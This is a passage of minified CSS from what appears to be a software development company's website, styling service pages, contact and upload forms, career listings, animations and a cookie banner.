sup{top:-20px;font-size:38px;padding-right:5px}.package_box h4{font-size:32px;margin-top:10px;margin-bottom:26px}.package_box.active h4{margin-top:51px}.package_wrapper .express_btn{padding:10px 35px;margin-bottom:100px}.round-custom{cursor:pointer;width:40px;height:40px;margin:0 auto;position:relative}.round-custom label{cursor:pointer;z-index:1;margin:0;width:100%;height:100%;background-color:#1ecdab;display:block;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.round-custom input{opacity:0;z-index:-1;position:absolute;width:100%;height:100%;top:0;left:0}.round-custom input[type="checkbox"]:checked + label::after{opacity:1}.round-custom label::after{border:2px solid #fff;border-top:0;border-right:0;content:"";height:11px;width:21px;left:9px;top:12px;opacity:0;position:absolute;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.package_box.active .round-custom label{background-color:#fff}.package_box.active .round-custom label:after{border-color:#1ecdab}.what-benefit{padding:143px 0 140px}.benefit-outer{position:relative;max-width:820px;margin:117px auto 0;padding-top:50px}.benefit-content{z-index:11;height:100%;width:100%;padding:0;margin:0;position:absolute;top:0;left:0;right:0}.benefit-content li{position:absolute;font-size:22px;color:#0e1b23;line-height:26px;list-style:none}.benefit-content li:after{content:"";position:absolute;left:0;right:0;margin:0 auto;width:12px;height:12px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%;background:#61dafb}.react_service_wrapper h3{color:#1ecdab}.react_service_wrapper .main_title p{max-width:90%}.react_service_wrapper .packageRowListing .right_list{padding-left:0}.mean_stack_wrapper .whyMobApp{padding:167px 0}.mean_stack_wrapper .banner-wrapper{background-repeat:no-repeat;background-position:center center}.mean_stack_wrapper .banner-wrapper p{margin:0 auto;width:65%}.mean_stack_wrapper .main_title p{max-width:100%;margin:0 auto}.mean_stack_wrapper .mean_stack_process{display:flex;margin:0 0 25px;padding-left:0;justify-content:center}.mean_stack_process li{padding:0 55px;line-height:26px;width:180px;height:180px;background:#ffffff94;color:#000;font-size:22px;border:3px solid #ddd;border-radius:100%;list-style:none;margin:0 -14px;position:relative}.mean_stack_process li span{text-align:center;display:table;width:100%;height:100%}.mean_stack_process li .i-arrow{margin-top:-7px;border-width:0 3px 3px 0;width:13px;height:13px;position:absolute;top:50%;right:-18px}.mean_stack_process li .i-arrow::before{height:3px;right:-2px;top:3px;width:14px}.mean_stack_process li strong{font-weight:400;display:table-cell;vertical-align:middle}.mean_stack_process li:nth-child(1){border-color:#148ec6;z-index:6;padding:0 35px}.mean_stack_process li:nth-child(1) .i-arrow{border-color:#148ec6}.mean_stack_process li:nth-child(1) .i-arrow::before{background:#148ec6}.mean_stack_process li:nth-child(2){border-color:#0bbeb3;z-index:5}.mean_stack_process li:nth-child(2) .i-arrow{border-color:#0bbeb3}.mean_stack_process li:nth-child(2) .i-arrow::before{background:#0bbeb3}.mean_stack_process li:nth-child(3){border-color:#a3a9b6;z-index:4}.mean_stack_process li:nth-child(3) .i-arrow{border-color:#a3a9b6}.mean_stack_process li:nth-child(3) .i-arrow::before{background:#a3a9b6}.mean_stack_process li:nth-child(4){border-color:#ffa902;z-index:3}.mean_stack_process li:nth-child(4) .i-arrow{border-color:#ffa902}.mean_stack_process li:nth-child(4) .i-arrow::before{background:#ffa902}.mean_stack_process li:nth-child(5){border-color:#f5645f;z-index:2}.mean_stack_process li:nth-child(5) .i-arrow{border-color:#f5645f}.mean_stack_process li:nth-child(5) .i-arrow::before{background:#f5645f}.mean_stack_process li:nth-child(6){border-color:#8d477e;z-index:1}.mean_shadow_align{margin-bottom:187px}.mean_stack_skils_wrapper{position:relative;margin:217px 0 200px}.right_img{position:absolute;right:0;top:-105px;width:46.5%;z-index:-1}.mean_stack_skils_wrapper .whyMobAppRow{margin-top:50px}.mean_stack_skils_wrapper ul{margin-top:70px}.mean_stack_skils_wrapper ul li{margin-bottom:22px}.packageRowListing{max-width:82%;margin:100px auto 0}.packageRowListing .left_list{padding-left:0}.packageRowListing .right_list{padding-left:125px}.packageRowListing .list_content_wrap li{margin-bottom:26px}.angular_development_wrapper .whyMobApp{padding:137px 0}.angular_development_wrapper .whyMobApp p{max-width:85%;margin:0 auto}.angular_development_wrapper .whyMobAppRow .list_content_wrap{margin-top:0}.angular_development_wrapper .whyMobAppRow{margin-top:90px}.angular_technology_wrapper{padding:140px 0}.angular_technology_wrapper .main_title p{max-width:100%;margin:0 auto}.improve_performance_wrapper{padding:145px 0}.reactjs_info_wrap{margin:100px auto 0}.reactjs_info_wrap h3{width:93%}.reactjs_info_wrap .btn_default_red{padding-left:25px;padding-right:25px;margin:59px 0 0}.reactjs_info_wrap .idea_wrap{padding-left:81px;margin-top:30px}.contact-form-wrapper{padding:70px 0 150px}.contact-form-wrapper .inner_title{font-size:48px;margin-bottom:40px;text-align:left;line-height:1.3;padding-bottom:30px}.contact-form-wrapper .inner_title::after{margin:0}.contact-form-wrapper form{padding-top:42px}.formOuter{padding-left:88px}.contactAddress address{margin-bottom:24px;min-height:78px}.form-control{font-size:20px;line-height:26px;border:0;border-bottom:1px solid #bfbfbf;padding:0 0 11px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.form-control:focus{border-color:#1ecdab;box-shadow:none}.form-group{margin-bottom:54px}.form-control::placeholder{color:#b0b0b0;opacity:1}.form-control:-ms-input-placeholder{color:#b0b0b0;opacity:1}.form-control::-ms-input-placeholder{color:#b0b0b0;opacity:1}.help_wrapper{background:#fdf6f5;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;-ms-border-radius:25px;padding:10px;margin:20px 0 0;text-align:left}.contact-form-wrapper form h4{font-size:24px;line-height:26px;color:#a3a3a3}.help_wrapper li{list-style:none;display:inline-block;padding:0;position:relative}.help_wrapper .form-group{margin-bottom:0}.rdcontainer{display:inline-block;position:relative;padding-left:35px;margin-bottom:0;cursor:pointer;font-size:24px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;line-height:26px;color:#a3a3a3;vertical-align:middle}.radio_link{line-height:26px;vertical-align:middle;color:#1ecdab;font-size:24px;display:inline-block}.radio_link:hover{color:#1ecdab}.rdcontainer input{position:absolute;opacity:0;cursor:pointer}.checkmark{position:absolute;top:0;left:0;height:25px;width:25px;background-color:#eee;border-radius:50%;background-color:transparent;border:1px solid #ccc;padding:0!important}.rdcontainer:hover input ~ .checkmark{background-color:transparent;border:1px solid #1ecdab;color:#1ecdab}.rdcontainer input:checked ~ .checkmark{background-color:#1ecdab;border:1px solid #1ecdab}.checkmark:after{content:"";position:absolute;display:none}.rdcontainer input:checked ~ .checkmark:after{display:block}.rdcontainer .checkmark:after{top:7px;left:0;width:9px;height:9px;border-radius:50%;background:#fff;right:0;margin:0 auto}.contact-form-wrapper .btn_default_red{padding:15px 70px;cursor:pointer}.terms_wrap{list-style:none;padding-left:0;margin-bottom:35px}.terms_wrap li{display:inline-block;font-size:24px;color:#a3a3a3}.terms_wrap li:hover{color:#1ecdab}.terms_wrap li:first-child{margin-right:50px}.contact-us-wrapper .light_orange{padding:148px 0 100px}.contact-us-wrapper h3{color:#1ecdab;margin-bottom:10px;font-size:34px}.contact-us-wrapper input[type="checkbox"]{opacity:0;position:absolute;left:0;top:0}.help_wrapper label{display:block;padding:0 20px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;-ms-border-radius:25px;color:#000;background-color:transparent;font-size:18px;line-height:36px;white-space:nowrap;cursor:pointer;user-select:none;transition:background-color .2s,box-shadow .2s;margin-bottom:0}input:checked + label{background-color:#1ecdab;color:#fff}input:checked + label::before{background-color:#fff}.contactAddress span{display:inline-block;vertical-align:middle;font-size:18px;line-height:26px;background:0 0;border-radius:20px;color:#000}.howWeHelp{margin-bottom:56px}.file-drop-zone,.file-preview{border:0;padding:0;margin:0;width:auto}.btn-file span,.file-caption,.file-upload-indicator,.fileinput-remove,.fileinput-upload,.kv-file-upload,.kv-file-zoom{display:none}.kv-file-remove .glyphicon-trash{font-family:"Font Awesome 5 Free";font-style:normal}.kv-file-remove .glyphicon-trash:before{content:"\f2ed"}.krajee-default .file-footer-caption{margin-bottom:0}.krajee-default.file-preview-frame .file-thumbnail-footer{height:auto;display:inline-block;vertical-align:top;padding:12px 0}.btn-file,.btn-file:active,.btn-file:focus,.btn-file:hover{padding:0;background:url(https://assets.tristatetechnology.com/images/attach_icon.png) no-repeat 0 0!important;background-size:100%;height:23px;width:21px;border:0}.file-caption-main{position:absolute;right:9px;top:-60px;width:21px}.file-drop-zone-title{font-size:0;padding:0;cursor:default;text-indent:-9999px}.krajee-default .file-other-icon{font-size:42px}.krajee-default .file-preview-other-frame{display:block;width:auto!important;height:auto!important}.krajee-default.file-preview-frame .kv-file-content{display:inline-block;vertical-align:top;width:auto!important;height:auto!important}.krajee-default .file-caption-info,.krajee-default .file-size-info{height:auto;width:auto}.krajee-default .file-footer-caption{font-size:16px;text-align:left;padding:0;display:inline-block}.krajee-default.file-preview-frame{border:0;padding:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-ms-box-shadow:none;margin:10px 0;float:none;text-align:left}.krajee-default.file-preview-frame:not(.file-preview-error):hover{border:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-ms-box-shadow:none}textarea.form-control{resize:none;padding-right:50px;height:65px}.btn-group-sm>.btn,.btn-sm{background:#d9d9d9;border:0;padding:1px 5px}.file-thumbnail-footer .file-actions{display:inline-block;vertical-align:top;margin-left:30px;margin-top:20px}.file-preview-thumbnails{display:block;text-align:left}.nodejs_development_wrapper .packageRow{margin-top:80px}.developer_technical_wrap{margin:70px auto;display:flex;justify-content:center;padding:0}.developer_technical_wrap li{list-style:none;margin:0 -22px;font-size:19px;line-height:26px;text-align:center}.developer_technical_wrap li .skill_circle{width:260px;height:260px;border:1px solid #1ecdab;border-radius:100%;display:table-cell;vertical-align:middle}.developer_technical_wrap li:nth-child(2) .skill_circle{border:0 solid #1ecdab}.developer_technical_wrap li:nth-child(2) img{z-index:9;position:relative}.developer_technical_wrap li:nth-child(3) .skill_circle{z-index:-1}.laravel_development_wrapper .laravel_technical_wrap{padding:90px 0 75px}.cross-platform-wrapper .service_outer .row{margin:100px -60px 0}.cross-platform-wrapper .service_outer .service_wrap{padding:0 60px;margin-bottom:0}.cross-platform-wrapper .service_wrap p{margin:0}.leading_wrapper .hw_we_do_info{padding:0 20px 53px}.leading_wrapper .info_outer{margin:100px -20px 0}.crossPlatform .main_title p,.leading_wrapper .main_title p{max-width:100%}.crossPlatform .info_outer{margin-top:80px}.crossPlatform{padding:100px 0 80px}.leading_wrapper .main_title h2{margin-bottom:50px}.cross-platform-wrapper .all_service_wrapper{padding-top:50px!important}.list-col-md-4{float:left;width:35%;padding:0 15px}.list-col-md-8{float:left;width:65%;padding:0 15px}.pwa_development_wrapper .packageRow .left_list li a{color:#1ecdab}.pwa_development_wrapper .technicalExp h2{margin:0 auto 80px}.pwa_development_wrapper .angular_technology_wrapper .left_list{padding-left:0}.list_pwa_wrap{margin:150px 0 0;padding:0}.list_pwa_wrap li{margin:0 0 80px;list-style:none;text-align:left}.list_pwa_wrap li span{font-family:AvenirLTStd-Black;font-size:28px;color:#1565c0;display:block;text-align:left;padding-bottom:15px;position:relative}.list_pwa_wrap li span::before{content:"";width:180px;border-bottom:4px solid #1565c0;position:absolute;bottom:0;left:15px}.pwa_progressive_wrap{padding:165px 0 0}.pwa_development_wrapper .angular_technology_wrapper .list_content_wrap li{display:flex;margin-bottom:25px;padding-left:30px}.pwa_development_wrapper .angular_technology_wrapper .packageRow .right_list{padding-left:65px;padding-top:5px}.technicalExp .packageRow{margin:80px 0 0}.innerInfoOuter{margin:0 -1rem}.img_section h1,.img_section h2{margin-bottom:50px}.why_mob_app_wrapper{padding:95px 0 95px 0}.apple-watch-wrapper .why_mob_app_wrapper{padding:0 0 140px}.blockchain-wrapper .niche_wrap{width:80%;margin:75px auto 0}.blockchain-wrapper .whyMobAppRow .list_content_wrap{padding-left:0}.chatbot_benfits{margin-top:70px}.benefit-content li:nth-child(1){top:0;left:0;right:0;margin:0 auto;padding-bottom:30px}.benefit-content li:nth-child(1):after{bottom:0}.benefit-content li:nth-child(2){top:50%;margin-top:-18px;left:98px;padding-right:34px}.benefit-content li:nth-child(2):after{left:auto;right:0;top:8px}.benefit-content li:nth-child(3){bottom:31px;left:70px;padding-right:53px}.benefit-content li:nth-child(3):after{left:auto;right:0;top:7px}.benefit-content li:nth-child(4){top:50%;margin-top:-16px;right:37px;padding-left:34px}.benefit-content li:nth-child(4):after{left:0;right:auto;top:6px}.benefit-content li:nth-child(5){bottom:31px;right:28px;padding-left:53px}.benefit-content li:nth-child(5):after{right:auto;left:0;top:7px}.benefit-round{position:absolute;top:50%;left:0;right:0;text-align:center;z-index:11;margin-top:-70px}.benefit-animation:after{z-index:11;background:#fff;content:"";width:262px;margin:0 auto;height:52px;position:absolute;bottom:-10px;left:0;right:0}.benefit-animation{width:330px;height:330px;margin:0 auto;position:relative}.hold{position:absolute;width:100%;height:100%;clip:rect(0,330px,330px,165px);border-radius:100%;background-color:#fff}.benefit-animation .fill{border:2px solid #61dafb;position:absolute;width:100%;height:100%;border-radius:100%;clip:rect(0,165px,330px,0)}.benefit-outer.active-ani .left .fill{z-index:1;-webkit-animation:leftRound 1s linear;-moz-animation:leftRound 1s linear;animation:leftRound 1s linear both}@keyframes leftRound{0%{-webkit-transform:rotate(0)}100%{transform:rotate(180deg)}}@-webkit-keyframes leftRound{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(180deg)}}.hold.left{z-index:3;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.benefit-outer.active-ani .right .fill{z-index:3;-webkit-animation:rightRound 1s linear;-moz-animation:rightRound 1s linear;animation:rightRound 1s linear both;-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}@keyframes rightRound{0%{-webkit-transform:rotate(0)}100%{transform:rotate(180deg)}}@-webkit-keyframes rightRound{0%{transform:rotate(0)}100%{transform:rotate(180deg)}}.image_wrap .svgI{width:61px;height:61px}.svgI{display:inline-block}.svgI img{width:100%;height:100%;display:block}.niche_wrap .svgI{width:80px;height:80px;vertical-align:middle}.testimonialModal .testimonialVideo{width:100%;margin:0;height:400px}.testimonialModal .testimonialVideo iframe{width:100%;height:100%}.testimonialModal button.close{width:30px;height:30px;background:0 0;text-shadow:none;color:#fff;margin:0;opacity:1;position:absolute;right:-34px}.testimonialModal .modal-body{padding:0}.testimonialModal .modal-dialog{max-width:100%}.testimonialModal .modal-content{width:800px;padding:0;margin:0 auto}#testimonialModal{padding:0!important}#testimonialModal .modal-dialog{height:100%;margin:0 auto}.cookieSection{position:fixed;width:100%;height:auto;background-color:rgba(0,0,0,.9);color:#fff;bottom:0;z-index:99999;transition:.3s all ease-in-out;display:none}.cookieSection.hide{display:none!important}.coockieBox{display:block;width:auto;margin:16px auto;text-align:center;padding:0 15px}.cookieSection button,.cookieSection p{display:inline-block;vertical-align:middle}.cookieSection p{color:#fff;margin:0;width:auto;font-size:16px;line-height:1.3;font-weight:300}.cookieSection button{width:100px;border:1px solid #1ecdab;color:#fff;border-radius:3px;background-color:transparent;margin-top:4px;cursor:pointer;margin-left:10px}.cookieSection button:active,.cookieSection button:focus,.cookieSection button:hover{background-color:#1ecdab;outline:0}.cookieSection.show{display:block!important}#overlay{position:fixed;z-index:99999;top:0;left:0;bottom:0;right:0;background:#151f47;transition:1s 1s ease;text-align:center}#progress{height:1px;background:#fff;position:absolute;width:0;top:50%}#progstat{font-size:.7em;letter-spacing:3px;position:absolute;top:50%;margin-top:-40px;width:100%;text-align:center;color:#fff}.ts-loader{text-align:center;display:flex;align-items:center;justify-content:center;height:100%;width:100%}.ts-loader img{width:315px;height:83px}.aboutus-wrapper .how-we-do-section{padding:140px 0 0}.aboutus-wrapper .niche_wrapper{padding:75px 0 90px}.aboutus-wrapper .niche_wrap{width:auto}.aboutus-wrapper .niche_wrap h3{font-size:20px;line-height:30px}.aboutus-wrapper .niche_wrap .svgI{height:65px}.estate-management-wrapper .whyMobApp h3{color:#1ecdab}.estate-management-wrapper .main_title p{font-size:32px;line-height:36px}.estate-management-wrapper .packageRow{margin-top:50px}.estate_feature_info{margin:100px 0}.estate_feature_info h3{margin:50px 0 20px;font-size:28px;line-height:32px}.estate-management-wrapper .whyMobApp img{max-height:450px}.estate-management-wrapper .light_orange img{width:100%;max-width:100%}.light_orange .estate_feature_info{margin:100px 0 0}.banner-wrap{position:relative;width:60%;margin:0 auto;top:100px}.estate-management-wrapper .banner-wrapper h1,.estate-management-wrapper .banner-wrapper h2{letter-spacing:0!important;margin-bottom:42px;margin-top:70px}.banner-wrap .mob_app{position:absolute;left:0;bottom:0;max-width:30%;top:35px}.estate-management-wrapper .whyMobApp{padding:143px 0 0}.estate-management-wrapper .whyMobApp.light_orange{padding:143px 0 0}.mcommerce-business-wrapper .expert_wrapper{padding:140px 0 5px}.ems-wrapper .ems_wrap{padding:140px 0}.ems-wrapper .main_title p{max-width:100%}.ems-wrapper .leading_wrapper{padding:0;background:#fff}.ibeacon_wrap{padding:140px 0}.ibeacon-wrapper .main_title p{max-width:100%}.ibeacon-wrapper h3{color:#1ecdab;margin-bottom:20px}.healthcare-wrapper .banner-wrap{position:relative;width:60%;margin:0 auto;top:10px}.healthcare-wrapper .banner-wrap .mob_app{position:absolute;left:-15px;bottom:0;max-width:30%;top:90px}.healthcare-wrapper .banner-wrapper h1,.healthcare-wrapper .banner-wrapper h2{letter-spacing:0!important;margin-bottom:42px;margin-top:70px}.healthcare-wrapper h3{color:#1ecdab;margin-bottom:20px}.image_right{float:right;position:relative}.right_images{position:absolute;top:40px}.first_mob_img{position:relative;max-width:100%;right:-58%;top:7%}.second_mob_img{position:absolute;max-width:100%;top:32%;left:30%}.mobileScreenWrapper{background:#fff;height:620px;overflow:hidden;position:absolute;left:34px;top:74px;width:350px}.health_data_display{left:115px}.mobileScreen{width:350px;height:622px;background-position:left center;position:absolute;top:0;right:0;left:0;z-index:2;-webkit-transition:all 3s ease;-moz-transition:all 3s ease;-o-transition:all 3s ease;transition:all 3s ease}.mobileScreen:hover{background-position:center right!important}.estamate-img img{width:70%;height:100%}.healthcare-wrapper .healthcare_app_info_wrap{padding:0}.heathcare_img{width:50%;height:50%}.ondemand-wrapper .banner-wrapper{height:725px;background-size:100%;background-position:center bottom}.ondemand-wrapper .banner-road-animation{position:absolute;width:100%;height:100px;bottom:0}.ondemand-wrapper .bike-animation{width:100px;animation:left 8s linear infinite;animation-delay:2s;position:absolute;left:-120%;bottom:10px;z-index:4}.ondemand-wrapper .ambulance-animation{width:150px;animation:left 7s linear infinite;animation-delay:4s;position:absolute;left:-120%;bottom:5px;z-index:6}.ondemand-wrapper .truck-animation{width:160px;animation:left 10s linear infinite;animation-delay:4s;position:absolute;left:-120%;bottom:5px;z-index:7}@keyframes left{0%{left:-120%}100%{left:120%}}.ondemand-wrapper .police-animation{width:170px;animation:right 7s linear infinite;animation-delay:2s;position:absolute;left:120%;bottom:50px;z-index:2}.ondemand-wrapper .car-animation{width:100px;animation:right 9s linear infinite;animation-delay:3s;position:absolute;left:120%;bottom:60px;z-index:1}@keyframes right{0%{left:120%}100%{left:-120%}}.ondemand-wrapper .description_wrapper{padding:100px 0 0}.ondemand-wrapper .desc_info_wrap{margin:100px 0}.ondemand-wrapper .description_wrapper p{font-size:38px;line-height:42px;color:#000;margin-top:100px}.ondemand-wrapper .description_wrapper .img_wrap{position:relative}.arrow1{position:absolute;left:0;top:50px}.arrow2{position:absolute;right:-120px;bottom:50px}.arrow3{position:absolute;left:-185px;top:50px}.arrow4{position:absolute;right:-180px;bottom:50px}.ondemand-wrapper .whyMobApp{padding:143px 0 0}.top-money-section{background:#fdf6f5;padding:80px 0}.top-money-content{text-align:center}.top-money-content h2{font-size:36px;color:#000;font-weight:400;line-height:1.4;margin-top:0;margin-bottom:60px}.money-box-wrap{padding:20px;box-shadow:13px 13px rgba(255,255,255,.1)}.app-box{border:1px solid #e5e5e5;width:30%;display:inline-block;margin:0 15px}.mb-15{margin-bottom:20px}.app-box-header{width:100%;height:60px;box-shadow:0 10px 40px rgba(0,0,0,.2)}.app-box-header h2{font-size:24px;font-weight:600;text-align:center;color:#000;margin:0;line-height:60px}.app-box-content{padding:55px 0;background:#fff}.app-box-content img{width:80px;height:80px;display:inline-block;margin:0 7px}.key-feature-section{padding:180px 0;background:#fff;display:table}.key-feature-content{background:#1ecdab;width:100%;position:relative;padding-left:20%}.iPhonex-screen{position:absolute;top:-92px;right:-220px}.iPhonex-screen img{width:250px}.key-feature-desc{color:#fff;padding:50px 0 10px}.key-feature-section .feature_pad{padding:0}.key-feature-desc h2{font-size:40px;text-align:left;position:relative;margin-top:0;margin-bottom:40px;color:#fff}.key-feature-desc h2::after{content:"";position:absolute;height:3px;width:100px;background:#fff;bottom:-20px;left:0}.key-feature-desc .features-circle{margin:70px 0 0}.key-feature-desc .features-circle .circle-box{text-align:center;display:inline-block;margin-bottom:50px;width:19%}.key-feature-desc .features-circle .circle-box p{font-size:16px;margin:10px auto;pointer-events:none}.key-feature-desc .features-circle .circle-box span{background:url(https://assets.tristatetechnology.com/images/sprit.svg) no-repeat;border:2px solid rgba(255,255,255,.5);width:70px;height:70px;margin:0 auto;border-radius:100%;display:block}.key-feature-desc .features-circle .circle-box span.social-network{background-position:3px -1px}.key-feature-desc .features-circle .circle-box span.location{background-position:-95px 0}.key-feature-desc .features-circle .circle-box span.Delivery{background-position:-193px 0}.key-feature-desc .features-circle .circle-box span.Tracking{background-position:-392px 0}.key-feature-desc .features-circle .circle-box span.Chat{background-position:-293px 0}.key-feature-desc .features-circle .circle-box span.payments{background-position:3px -64px}.key-feature-desc .features-circle .circle-box span.History{background-position:-98px -64px}.key-feature-desc .features-circle .circle-box span.Reviews{background-position:-194px -65px}.key-feature-desc .features-circle .circle-box span.Map{background-position:-294px -63px}.key-feature-desc .features-circle .circle-box span.Dispute{background-position:-392px -63px}.flurry_image_wrap{position:relative;margin:40px auto 150px}.flurry_img1{width:100%;max-width:85%}.flurry_img2{max-width:85%;position:absolute;left:-10%;top:45%;width:100%}.flurrySection .main_title p{max-width:100%}.estate_feature_info .list_content_wrap li{margin-bottom:10px}.ondemand-wrapper .list_content_wrap li{font-size:20px}.ondemand-wrapper .estate_feature_info h3{color:#1ecdab}.luxo{left:115px}.ondemand-wrapper .estate_feature_info p{font-size:24px;line-height:28px}.flutter-app-wrapper .main_title p{max-width:100%}.flutter_company_wrapper{padding:145px 0 0}.real_estate_banner .item .slider-banner-img{display:block;width:100%;height:auto;position:relative}.real_estate_banner .owl-dots{position:relative;bottom:70px;left:70px}.real_estate_banner .owl-carousel button.owl-dot{background:#f54646;color:inherit;border:0;font:inherit;margin:4px;width:20px;height:20px;opacity:.5}.real_estate_banner .owl-carousel button.owl-dot.active{opacity:1}.real_estate_slider_wrap h2{position:absolute;left:0;right:0;margin:0 auto;color:#fff;top:10%;text-align:center}.real-estate-wrapper .banner-wrap{position:absolute;width:55%;margin:0 auto;left:0;right:0;top:40%;z-index:9999}.real-estate-wrapper h3{color:#1ecdab;margin-bottom:20px}.beitko_mobile1{position:absolute;max-width:100%;right:-58%;top:7%}.beitko_mobile2{position:absolute;max-width:100%;top:32%;left:30%}.realEstateApp{left:118px}.realEstateApp .mobileScreen{background-position:left center}.uptown{left:119px}.es_info1{height:450px;display:table-cell;vertical-align:middle}.es_info{height:438px;display:table-cell;vertical-align:middle}.real-estate-wrapper .estate_feature_info{margin:0 0 100px}.real-estate-wrapper .estate_feature_info p{font-size:22px;line-height:28px}.real-estate-wrapper .real_estate_app_info{padding:143px 0 0}.social-media-wrapper h3{color:#1ecdab;margin-bottom:20px}.social-media-wrapper .banner-wrap .mob_app{position:absolute;left:-15px;bottom:0;max-width:30%;top:90px}.social-media-wrapper .banner-wrapper h1,.social-media-wrapper .banner-wrapper h2{letter-spacing:0!important;margin-bottom:42px;margin-top:70px}.social-media-wrapper .social_feature_img img{width:60%;height:100%}.social-media-wrapper .es_info{height:315px;display:table-cell;vertical-align:middle}.social-media-wrapper .social_app_info{padding:143px 0 0}.social-media-wrapper .social_feature_info{margin:0 0 100px}.buddiesout,.gymforge,.yardieApp{left:115px}.nimbus{left:119px}.hooti{left:118px}.social-media-wrapper .social_feature_info p{font-size:22px;line-height:28px}.campy_owner_detail{padding:2% 5%}.owner_img{padding:0}.owner_img img{width:100%}.campy_owner_detail h3{color:#1ecdab;font-size:38px;font-weight:600}.campy_owner_detail span{color:#646363;font-size:24px;margin-bottom:30px;float:left;width:100%}.campy_owner_detail p{font-size:19px;color:#000;line-height:32px}.owner_on_social{width:100%;padding-left:0;display:table;z-index:999}.owner_on_social li{list-style:none;float:left;width:30px;text-align:center;margin-right:10px}.owner_on_social li a{border-radius:3px;float:left;padding:5px 0 2px;width:100%;color:#fff;text-align:center}.owner_on_social li a:hover{border-radius:10px 0}.owner_on_social li a i{font-size:15px}.owner_on_social li.socila_fb a{background:#3a5ba0}.owner_on_social li.socila_tw a{background:#2ca7e0}.owner_on_social li.socila_in a{background:#0e75a8}.cmpy_owner_box1{position:relative}.center_small_logo{position:absolute;top:-94px;left:0;right:0;text-align:center;z-index:9}.our_team_wrap{margin:5% 0;background:#fff}.cmpy_emply img{width:100%}.team_member{border:1px solid #ececec;margin:10px 0}.cmpy_emply h2{line-height:normal;margin-top:15px;font-size:26px;color:#1ecdab;text-align:center;margin-bottom:5px}.cmpy_emply p{text-align:center;font-size:20px}.career-culture-wrapper .banner-wrapper{height:400px}.career-culture-wrapper .banner-wrapper .tagline{color:#1ecdab!important;margin-top:10px}.heading_event{background:#000;padding:10px 14px;font-size:25px;color:#fff;position:absolute;left:8px;bottom:8px;letter-spacing:.8px}.career_box{border:1px solid #d1d1d1;height:100%}.life_desc{padding:20px}.career-culture-wrapper .owl-dots{position:absolute;right:15px;bottom:15px}.career-culture-wrapper .owl-dots .owl-dot span{display:block;margin:0 3px;width:10px;height:10px;background:#e2e2e2}.career-culture-wrapper .owl-dots .owl-dot.active span{background:#1ecdab}.main_heading_text{color:#5e6270;margin:0 auto;padding:60px 0 50px;text-align:center;position:relative}.main_heading_text h2{text-align:center;font-size:38px;margin:0 20px}.main_heading_text p{text-align:center;margin-top:15px;color:#000}.career_box .list_content_wrap li{font-size:19px;margin-bottom:12px}.career_box .list_content_wrap{padding:20px}.career_heading_bar h3{font-size:18px;line-height:35px;color:#000;font-weight:400;margin-bottom:15px}.career_heading_bar p,.career_heading_bar span,.career_heading_bar ul li{font-size:16px;line-height:26px;color:#212529}.career_heading_bar .panel-default>.panel-heading{background:#eee;height:50px;color:#333;border-color:#ddd}.career_heading_bar .panel-title a{padding:12px 50px 12px 65px;display:block;position:relative;color:#333;font-weight:400;font-size:19px;line-height:26px}.career_heading_bar .no_of_post{position:absolute;left:0;top:0;bottom:0;font-size:20px;background:#1ecdab;color:#fff;width:50px;text-align:center;line-height:50px}.career_heading_bar .panel-title i{position:absolute;top:10px;right:10px;width:31px;height:31px}.career_heading_bar .panel-default{margin-bottom:20px}.indicator:after{content:"";width:1px;height:25px;border-right:1px solid #1ecdab;display:block;position:absolute;margin-top:3px;margin-left:14px}.indicator:before{content:"";width:25px;height:1px;border-top:1px solid #1ecdab;display:block;position:absolute;margin-top:15px;margin-left:3px}.indicator.active:after{display:none}.career_heading_bar span a{color:#212529}.career_heading_bar span a:hover{color:#1ecdab}.career_heading_bar span b{font-weight:700}.career_heading_bar ul{padding:0}.career_heading_bar ul li{padding-left:25px;position:relative;list-style:none;margin-bottom:6px}.career_heading_bar ul li:after{content:"";position:absolute;left:0;top:5px;background:url(https://assets.tristatetechnology.com/images/point.svg) no-repeat 0 0;width:14px;height:14px;background-size:100%}.career_heading_bar .subject_details{padding:30px 0 0;position:relative}.resumeBtn{padding:10px 30px;font-size:18px;position:absolute;right:0;top:80px}.career_heading_bar{margin-bottom:50px}.partnership_wrapper .banner-wrapper{height:320px}.partnership_wrapper .niche_wrapper .niche_wrap{width:auto;border-bottom:0}.partnership_wrapper .nav-tabs .nav-link{border:0!important;margin:0!important;padding:0!important}.partnership_wrapper .niche_wrapper p{margin:0 auto 100px}.partnership_wrapper h5{background:0;text-transform:none;color:#777;font-size:22px;padding:0;margin:80px 0 0}.partners-email-box{float:left;color:#0d0d0d;font-size:22px;margin:18px 0 0}.partnership_wrapper .icon-animation{height:100%}.partners-email-box:hover,.partners-skype-box:hover{color:#1ecdab}.partners-email-icon{margin:2px 0 0;float:left;width:32px;height:21px;color:#1ecdab}.partners-skype-box{float:left;font-size:22px;margin:10px 0 0 20px;line-height:50px;color:#0d0d0d}.partners-skype-icon{float:left;width:31px;height:31px;color:#1ecdab;font-size:22px}.we-serve-wrapper{width:100%;background:#f8f8f8;padding-top:63px;padding-bottom:50px}.we-serve-wrapper h2{color:#1ecdab;font-size:40px}.we-serve-wrapper p{color:rgba(0,0,0,.8);font-size:22px;margin-top:20px}.portfolioSection_new{background:#fdf6f5;padding:15px 0 5px}#filters li{float:left;list-style:none;padding:0 20px 0 0}#filters li a{display:block;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;-ms-border-radius:25px;color:#000;font-size:18px;line-height:25px;padding:8px 30px;border:0}#filters li a:hover,#filters li s.active,#filters li.active a{background:#1ecdab;color:#fff}#filters{padding-left:0;margin-bottom:0;line-height:52px;float:left}.filter 